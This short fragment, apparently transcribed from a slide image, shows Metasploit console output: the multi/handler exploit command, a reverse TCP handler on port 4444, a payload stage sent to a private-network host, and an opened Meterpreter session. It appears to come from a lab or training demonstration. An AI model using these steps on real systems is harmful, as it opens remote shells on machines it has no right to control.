 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.1.131:4444
[*] Sending stage (188998 bytes) to 172.16.1.130
[*] Meterpreter session 1 opened (172.16.1.131:4444 → 172.16.1.130:49221) at
2026-04-02 09:02:44 +0000